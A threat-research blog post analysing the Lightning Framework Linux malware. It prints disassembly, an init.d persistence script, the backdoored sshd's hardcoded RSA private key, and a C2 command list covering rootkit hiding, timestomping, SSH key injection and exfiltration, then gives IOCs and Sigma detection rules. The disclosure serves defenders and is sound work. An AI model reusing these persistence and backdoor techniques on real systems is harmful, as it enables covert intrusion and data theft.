


Lightning Framework: New Undetected “Swiss Army Knife” Linux Malware ⚡

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Written by Ryan Robinson - 21 July 2022




Lightning Framework is a new undetected Swiss Army Knife-like Linux malware that has modular plugins and the ability to install rootkits.

Year after year Linux environments increasingly become the target of malware due to continued threat actor interest in the space. Malware targeting Linux environments surged in 2021, with a large amount of innovation resulting in new malicious code, especially in ransoms, trojans, and botnets. With the rise in use of the cloud, it is no wonder that malware innovation is still accelerating at breakneck speed in this realm.

This is a technical analysis of a previously undocumented and undetected Linux threat called the *Lightning Framework*. It is rare to see such an intricate framework developed for targeting Linux systems. Lightning is a modular framework we discovered that has a plethora of capabilities, and the ability to install multiple types of rootkit, as well as the capability to run plugins. The framework has both passive and active capabilities for communication with the threat actor, including opening up SSH on an infected machine, and a polymorphic malleable command and control configuration. We are releasing this blog for informational purposes. We do not have all the files that are referenced in the framework, but hope that this release will help others if they possess other pieces of the jigsaw puzzle. We have not observed this malware being used in attacks in the wild.

Technical Analysis of Lightning Framework

The framework consists of a downloader and core module, with a number of plugins. Some of the plugins used by the malware are open-source tools. Below is a figure of the framework layout:




Overview of the Modules

Name	Name on Disk	Description
------	--------------	-------------

Lightning.Downloader	kbioset	The persistent module that downloads the core module and its plugins
Lightning.Core	kkdmflush	The main module of the Lightning Framework
Linux.Plugin.Lightning.SsHijacker	so5s	There is a reference to this module but no sample found in the wild yet.
Linux.Plugin.Lightning.Sshd	sshod	OpenSSH with hardcoded private and host keys
Linux.Plugin.Lightning.Nethogs	nethoogs	There is a reference to this module but no sample found in the wild yet. Presumably the software Nethogs
Linux.Plugin.Lightning.iftop	iftop	There is a reference to this module but no sample found in the wild yet. Presumably the software iftop
Linux.Plugin.Lightning.iptraf	iptraof	There is a reference to this module but no sample found in the wild yet. Presumably the software IPTraf
Linux.Plugin.RootkieHide	libsystemd.so.2	There is a reference to this module but no sample found in the wild yet. LD_PRELOAD Rootkit
Linux.Plugin.Kernel	elasticsearch.ko	There is a reference to this module but no sample found in the wild yet. LKM Rootkit


Lightning.Downloader

The main function of the downloader module is to fetch the other components and execute the core module.



Lightning Downloader [result](#) in Intezer Analyze


The downloader module starts by checking if it is located in the working directory `/usr/lib64/seahorses/` under the name `kbioset`. The framework makes heavy use of typosquatting and masquerading in order to remain undetected. The reference to `seahorses` masquerades the password and key manager software `seahorse`. If not it will relocate itself to that working directory and execute that copy. The downloader will fingerprint the host name and network adapters to generate a GUID, which will be sent to the command and control (C2) server.



Building the GUID

The downloader will then contact the C2 to fetch the following modules and plugins:

- Linux.Plugin.Lightning.SsHijacker
- Linux.Plugin.Lightning.Sshd
- Linux.Plugin.Lightning.Nethogs
- Linux.Plugin.Lightning.iftop
- Linux.Plugin.Lightning.iptraf
- Lightning.Core



Resources fetched from the C2

The method of contacting the C2 will be described below in the malleable C2 section (click here to jump to that section). The downloader will then execute the core module (kkdmflush).

```

launch_kkdmflush proc near
;__unwind {
sub    rsp, 108h
xor    eax, eax
mov    ecx, 20h ; ' '
mov    rdi, rsp
mov    edx, offset filename ; "/usr/lib64/seahorses/"
mov    r8d, offset a20220326 ; "20220326"
rep stosq
mov    esi, offset aS ; "%s"
mov    ecx, offset aKkdmflush ; "kkdmflush"
mov    rdi, rsp ; s
call   _sprintf
mov    rdi, rsp ; command
call   _system
mov    edx, eax
xor    eax, eax
cmp    edx, 0FFFFFFFFh
jz     short loc_40BD31

```

```

test    dl, 7Fh
inc     short loc_40BD31

```

Execution of the core module

Lightning.Core

The core module is the main module in this framework, it is able to receive commands from the C2 and execute the plugin modules. The module has many capabilities and uses a number of techniques to [hide artifacts](#) to remain running under the radar.

The core module modifies the name of the calling thread of the module to *kkdmflush*, to make it appear that it is a kernel thread.

```

sub    rdx, rbx ; n
call   _memset
mov    rax, [rsp+78h+var_68]

```

```

loc_409B6C:
mov    qword ptr [rax+8], 0
mov    rsi, rbp
mov    edi, 0Fh ; option
xor    eax, eax
call   _prctl

```

```

loc_409B83:
add    rsp, 48h

```

Using prctl to modify calling thread name

Next the core module sets up persistence by creating a script that is executed upon system [boot](#). This is achieved by first creating a file located at `/etc/rc.d/init.d/elasticsearch`. The name appears to typosquat *elasticsearch*. The following contents are written to the file:

```

#!/bin/bash
# chkconfig:2345 90 20
/usr/lib64/seahorses/kbioset &

```

This script will execute the downloader module upon boot. The service is then added using the `chkconfig` utility.

```

and     eax, 80808080h
jz      short loc_418797

mov     ecx, eax           ; ----- INTEZER -----
                           ; Unknown - Unique
                           ; -----
mov     rsi, rbx
mov     edi, offset aEtcRcDInitDEla ; "/etc/rc.d/init.d/elasticsearch"
shr     ecx, 10h
test   eax, 8080h
lea    rbp, [rsp+318h+var_218]
cmovz  eax, ecx
lea    rcx, [rdx+2]
cmovz  rdx, rcx
add    al, al
sbb    rdx, 3
sub    rdx, rbx
mov    rbx, rsp
call   append_to_file_0
mov     edi, offset aEtcRcDInitDEla ; "/etc/rc.d/init.d/elasticsearch"
call   modify_timestamp
xor     eax, eax
mov     ecx, 20h ; ' '
mov     rdi, rbp
rep    stosq
mov     rdi, rsp
mov     edx, 418DFCh
mov     esi, offset aChkconfigAdds ; "chkconfig --add %s"
mov     cl, 20h ; ' '
rep    stosq
mov     rdi, rsp           ; s
call   _sprintf
mov     rdi, rsp
mov     rsi, rbp
call   execute_shell_command
test   rax, rax
mov     rdi, rax           ; ptr
jz     short loc_41882D

call   free_mem           ; ----- INTEZER -----

```

Creation of the init.d script and service

The timestamp of the file is modified to hide artifacts, a technique known as “timestomping”. The file has its last modified time edited to match that of either *whoami*, *find*, or *su*. It will look for each file respectively until it finds one. This technique is used for most of the files that the framework creates.

```

mov     rdi, rbp
rep    stosq
jz     short loc_412CD9

mov     ebx, offset off_620040 ; "/usr/bin/whoami"
jmp    short loc_412CA2

loc_412CA2:
        ; filename
mov     rsi, [rbx]
mov     rdx, rbp           ; stat_buf
mov     edi, 1             ; ver
call   __xstat
test   eax, eax
jnz   short loc_412C98

loc_412C98:
add    rbx, 8
cmp    qword ptr [rbx], 0
jz     short loc_412CB6

loc_412CB6:
mov     rax, [rsp+0B8h+stat_buf.st_mtim.tv_sec]
test   rax, rax
jz     short loc_412CD9


mov     [rsp+0B8h+var_B0], rax
mov     rax, [rsp+0B8h+stat_buf.st_atim.tv_sec]
mov     rsi, rsp           ; file_times
mov     rdi, r12           ; file
mov     [rsp+0B8h+var_B8], rax
call   _utime

loc_412CD9:

```

File timestamp modification function

The malware will attempt to hide its Process ID (PID) and any related network ports. This is achieved by writing the frameworks running PIDs to two files: *hpi* and *hpo*. These files are parsed and then the existence of the file *proc/y.y* is checked. If the file exists, it means that a rootkit has been installed. The PIDs are written to *proc/y.y* for use by the rootkit, which may scrub any reference to files running in the framework from commands such as *ps* and *netstat*.



Writing PID to *proc/y.y* if it exists (Indication that rootkit exists)

The core module will generate a GUID in the same manner as the downloader and contact the C2. The response is parsed and the command is executed. The core module has the following commands:

Command	Description
SystemInfo	Fingerprints the machine
PureShellCommand	Runs Shell command
RunShellPure	Starts the <i>Linux.Plugin.Lightning.Sshd</i> (SSH Daemon) plugin
CloseShellPure	Terminates the <i>Linux.Plugin.Lightning.Sshd</i> plugin
Disconnect	Exits the Core module
GetRemotePathInfo	Collects the summary of given path
KeepAlive	No action, connection remains alive
UploadFileHeader	Checks access of file
FileEdit	Gets contents of file and time meta
TryPassSSH	Adds a public key to the <i>root/.ssh/authorized_keys</i> file
DeleteVecFile	Deletes the specified file or path
PreDownloadFile	Calculates a checksum of the file
DownloadFile	Sends a file to the C2
DeleteGuid	Removes the framework
UpdateVersion	Calls the Downloader module to update the framework
UpdateRemoteVersion	Updates the framework including the downloader
Socks5	Sets up a Socks5 proxy
RestorePlug	The same as <i>UpdateVersion</i>
GetDomainSetting	Fetches the contents of the malleable C2 configuration file (cpc)
SetDomainSetting	Updates the contents of the malleable C2 configuration file (cpc)
InstallKernelHide	Fetches the OS release
RemoveKernelHide	Removes kernel module
UpdateKernelVersion	Removes the kernel module and runs <i>uname -r</i>
OverrideFile	Overwrites specified file
UploadFileContent	Writes data sent from server to file
LocalPluginRequest	Either write the LD_PRELOAD rootkit or LKM rootkit

Network Communication

Network communication in the Core and Downloader modules are performed over TCP sockets. The data is structured in JSON. The C2 is stored in a polymorphic encoded configuration file that is unique for every single creation. This means that configuration files will not be able to be detected through techniques such as hashes. The key is built into the start of the encoded file.


```

-> px @ [rax]
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x022d40e0 04a6 fd10 5170 af21 3e09 7b5c 1d70 0000 ....Qp.!>.{\..p..
0x022d40f0 0000 0000 000b a528 1c5f 1e2e 6e19 c04f .....C...n..0
0x022d4100 1c33 727e 2c5e 9f03 1203 727e 5915 c940 .3r~^.....r~Y..@
0x022d4110 4b65 0f18 721d ce48 502b 4155 667a a628 Ke..r..HP+AUfz.C
0x022d4120 1c4d 1431 7c19 c103 0400 596d 2d5e 9d0f .M.l|.....Ym-^..
0x022d4130 0c3b 556a 2a52 832b 3700 590c 7202 db03 .;Uj*R.+7.Y.r...
0x022d4140 0400 596f 2e42 9d18 1c25 7155 1452 ff53 ..Yo.B...%qU.R.S
0x022d4150 517d 143f 721c 8d1b 372b 2f1f 4d06 9b03 Q}.?r...7+/.M...
0x022d4160 3400 0656 6000 0000 0000 0000 0000 0000 4..V`.....
0x022d4170 0000 0000 0000 0000 0000 0000 0000 0000 .....
0x022d4180 0000 0000 0000 0000 0000 0000 0000 0000 .....
0x022d4190 0000 0000 0000 0000 0000 0000 0000 0000 .....
0x022d41a0 0000 0000 0000 0000 0000 0000 0000 0000 .....
0x022d41b0 0000 0000 0000 0000 0000 0000 0000 0000 .....
0x022d41c0 0000 0000 0000 0000 0000 0000 0000 0000 .....

```

Key
Length
Configuration

Encoded malleable C2 configuration profile



The dynamic XOR decoding routine

The decoded configuration is structured in JSON. The default configuration in the analyzed sample uses a local IP address 10.2.22[.]67 with the port 33229.

```

: 0x0040a57 c3 ret
:> px @ 0x022d40f5
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0x022d40f5 7b0a 0922 5665 7273 696f 6e22 3a09 2231 {..."Version":."1
0x022d4105 2e30 222c 0a09 2244 6566 6175 6c74 446f .0",.. "DefaultDo
0x022d4115 6d61 696e 223a 097b 0a09 0922 446f 6d61 main":.{... "Doma
0x022d4125 696e 223a 0922 3130 2e32 2e32 322e 3637 in":."10.2.22.67
0x022d4135 222c 0a09 0922 506f 7274 223a 0922 3333 ",... "Port":."33
0x022d4145 3232 3922 2c0a 0909 2250 726f 746f 636f 229",... "Protoco
0x022d4155 6c22 3a09 2254 4350 7634 220a 097d 0a7d l":."TCPv4" ..}.}
0x022d4165 0000 0000 0000 0000 0000 0000 0000 0000 .....

```

Decoded default configuration

There is a passive mode of communication available if the actor executes the **RunShellPure** command. This starts an SSH service on the infected machine with the *Linux.Plugin.Lightning.Sshd* plugin. The plugin is an OpenSSH daemon that has hardcoded private and host keys, allowing the attacker to SSH into the machine with their own SSH key, creating a secondary backdoor.

```

CB78                                     ; DATA XREF: sub_CD20+1C+o
CB9C                                     ; DATA XREF: sub_CD20+1C+o
CBA0 aSshRsaAaaab3nz db 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAQDJBtfoCJIXotRnimA8Ut3KtrcCd'
CBA0                                     ; DATA XREF: sub_CF60+1+o
CBA0 db 'HPAGMqeOJFnDzki4FzHWl1hSkDUKUXxCLb/fLBmMDGz0YYPUBQD9h3V1tS5IR7Qe/'
CBA0 db 'wNV69w2iOv010BEabskvPxBzjt1Tc6kDKYodBh6PyI9HPEGEiSj13CyZcJ3sMg8vn'
CBA0 db 'EvFE2NH0CTv3zBaI0YCNq14rUU2MRjsx9U7Ssz3fJHhLQMvLvS33bVtSYCVzGAAttj'
CBA0 db 'cxpffpEfvhTapVr2Ke9TMe81aYtGtVsSHLbjMtNsKXh58Nuth6YOT9oUKARei/oj'
CBA0 db 'YkbFLV4zSbwgSBkhV2MLBzoV8agyheYw5uxUsL80Fo5baocKXZM/iziV root@desk'
CBA0 db 'top-udluksg',0
CB32 align 8
CB38 aBeginRsaPrivat db '-----BEGIN RSA PRIVATE KEY-----',0Ah
CB38                                     ; DATA XREF: sub_D090+2+o
CB38 db 'MIIEpQIBAACAQEAybX6AiSMTrU0Z4pgPFLdyra3AnRzwbJknjiRzWz2ZCOBWR1pd',0Ah
CB38 db 'YupAlClMcQ12/3ywTjgmdGKVAUA/Yd1zbuUsEe0Hv8DvevcNojrttdARgm7JLz',0Ah
CB38 db '8Qc409U30pAyMDnQYeje8iPRz3hhIko9dwmXCcD7DIPL5xLxRNjR9Ak792QWINGAJ',0Ah
CB38 db 'ateK1FNjEY7MfV00s93yR4S0DLy1bn921U7GA1cxgGk7Y3MaX36RH74U2qVa9inv',0Ah
CB38 db 'UzHvNWmLRrVbEhywY4zLTbClx+fdVLYemDk/aFCgKxCP6I2CmxS1eM0m8KkgzIVd',0Ah
CB38 db 'jCw6FFGoMoXmFubsVLC/NBaOW2gCl2TP4s4lQIDAQABaoIBAQCDD/be/tYBwLHC',0Ah
CB38 db 'GbwN7/7XQSZMRa6FRPcRQorVIJN258B6Tcg8fxAd1wVvNTaTfoXyWLiPfn2FY5y',0Ah
CB38 db 'Z3YhTppLPQdl06Vw956NA4iZXK4x7smFE0TM4bvAGKWPniBM3YsS+DaJ1W39Yg',0Ah
CB38 db 'BC9+9CGR2bOUVfQBWWQBQDMw/3qMc7PPpCdnSfpfaR+1qxKvqWub2/5mTBWxpe',0Ah
CB38 db 'SkM91h39x2Mtf0Icqqj0inf2OtsSBY6mIAj+savg/b3g+FOF7A5V1iJsnLl3dyB',0Ah
CB38 db 'yMsH9uQPA+akFPKh9jobzuKCBdeiLY0EiYnkJAGwbjPYMiHyZG92TpNXMjnh7B7',0Ah
CB38 db 'OxQS81lZAoGBAOnoViUhywvpgCoEKDIUMBebmFbMDm+8xZ1/iieH1AL717MdJ2e',0Ah
CB38 db 'oqICFf7J0QePbZ5+duR7ilfFLs/Ym9CTDF10BkljjXEzhmav8BP5md6o7QCn28u',0Ah
CB38 db 'P9CxnbaPdvkFubRj7VDkAnmgrjg2xC2XLE/Ok2XsaCcJEWBGBBcQRkzWzAoGBAOMS',0Ah
CB38 db 'h2jZcZBPQDDZ7zg9Bs2cmFV4aGoLEv+W8Sp4CU7zEbcI4chj8sa3ZtEPDeiYN9qx',0Ah
CB38 db 'Zl1TxiyPmyYUJSSpPvN3ttjIDA+EVKNFLlWBSkWfUjeiYQN3Nh9QB763Lds6/hl',0Ah
CB38 db '7MN0FWHbfeSHQveoi6BBbbzql6H3bGp08x7TYUAXAoGBAL4+rErWMy/Ao3W0u3Xh',0Ah
CB38 db '07X8U9rXLYCnET/I0hzcwFqgdme/Drc4Tvdun7loazMfelpaTeob1W5em2Eex1',0Ah
CB38 db 'CJAw01ds5whmTt0dFWPeDeZliYxv4UfXDKYeQYh9X5BIleiZLDNO/Q8Z5IaQsqBd',0Ah
CB38 db 'ZxHBBSjwLNLWLYaIRJCJE7hnAoGBALiY8ZgdXaMxqj+MjFst0YAJ1BV3q3gh8ny',0Ah
CB38 db 'fbBG0VprZHVmNRCrmeZ0ZrzcVMhHzvDU0+3cmvjS7hAwxFldZu8MNT0ONXMGhOs',0Ah
CB38 db '3a4JuAG97PtpNbyTwHwGpsAtKzopjTrV2U108QwCdJk2942GPx49Fdpz04blzE',0Ah
CB38 db 'In1m4mKVAoGAewY04eTfc+2eESakf3qBP2liw8TyjSRjhIqBidr/xm2DJK9jkyU',0Ah
CB38 db 'AsJFUpudtG+ohppe7scCuhrZ30AQEjXf6Q3wbeF6AWgXjAN/DFqsUjjeY2RlEmTA',0Ah
CB38 db '/I40s2dfUdbUMefeNnsaiXe2q8cmtWBKe33FD9n01hYmGD3C+5u6a3c=',0Ah
CB38 db '-----END RSA PRIVATE KEY-----',0
CB37 align 8
CB38 aUsageSshd46dde db 'usage: sshd [-46DdeiqTt] [-C connection_spec] [-c host_cert_file]'
CB38                                     ; DATA XREF: main+480+o
CB38 db 0Ah

```

Hardcoded keys inside the modified OpenSSH daemon

Summary

The Lightning Framework is an interesting malware as it is not common to see such a large framework developed for targeting Linux. Although we do not have all the files, we can infer some of the missing functionality based on strings and code of the modules that we do possess. Soon we will release a another blog about detection opportunities for Lightning Framework using osquery.

We would like to extend a huge thanks to our friends and partners at IBM and SentinelOne for their help during investigating this threat.

IOCs for Lightning Framework

Hashes

File	SHA256
Lightning.Downloader	48f9471c20316b295704e6f8feb2196dd619799edec5835734fc24051f45c5b7
Lightning.Core	fd285c2fb4d42dde23590118dba016bf5b846625da3abdb48773530a07bcd1e
Linux.Plugin.Lightning.Sshd	ad16989a3ebf0b416681f8db31af098e02eabd25452f8d781383547ead395237

Sigma Detection Rules

```

title: Lightning Framework File Path
status: experimental
description: Detects creation of files related to Lightning Framework.

```



```

author: Intezer
references:
  - https://www.intezer.com
logsource:
  product: linux
  category: file_create
detection:
  selection1:
    TargetFilename|startswith:
      - '/usr/lib64/seahorses/'
  selection2:
    TargetFilename|contains:
      - 'kbioset'
      - 'cpc'
      - 'kkdmflush'
      - 'soss'
      - 'sshod'
      - 'nethoogs'
      - 'iftoop'
      - 'iptraof'
  condition: selection1 and selection2
falsepositives:
  - Unknown.

```

```

title: Lightning Default C2 Communication
status: experimental
description: Detects communication to default local ip for Lightning Framework
author: Intezer
references:
  - https://intezer.com
logsource:
  category: firewall
detection:
  select_outgoing:
    dst_ip: 10.2.22.67
    dst_port: 33229
  condition: select_outgoing
falsepositives:
  - Unknown.

```

MITRE ATT&CK

Tactic	Technique	ID	Description
Persistence	Boot or Logon Initialization Scripts	T1037	An init.d script is used for persistence of downloader module
Persistence	SSH Authorized Keys	T1098.004	SSH keys can be added to the <i>authorized_keys</i> file
Defense Evasion	Obfuscated Files or Information	T1027	The C2 profile is encoded on disk
Defense Evasion	Deobfuscate/Decode Files or Information	T1140	The C2 profile is decoded with a dynamic XOR algorithm
Defense Evasion	Hide Artifacts	T1564	Many artifacts are hidden including ports, PIDs, and file timestamps
Defense Evasion	Masquerading	T1036	Many files are masqueraded as other files or tasks
Defense Evasion	Rootkit	T1014	LKM and LD_PRELOAD rootkits are used
Defense Evasion	Timestomp	T1070.006	Files created by Lightning are modified to match that of other utilities
Defense Evasion	File Deletion	T1070.004	The framework has the ability to remove itself
Discovery	File and Directory Discovery	T1083	The framework can list files and directories on infected systems
Discovery	Network Service Discovery	T1046	Multiple plugins can be used to perform network service discovery
Discovery	Network Sniffing	T1040	Multiple plugins can be used to perform network sniffing
Discovery	System Information Discovery	T1082	Lightning can perform detailed system fingerprinting
Command and Data Encoding		T1132	Data from the C2 is encoded

Control			
Command and Control	Non-Application Layer Protocol	T1095	Communication with the C2 is performed over TCP
Command and Control	Proxy	T1090	The framework has the ability to start a Socks5 proxy
Command and Control	Exfiltration Over C2 Channel	T1041	Data can be exfiltrated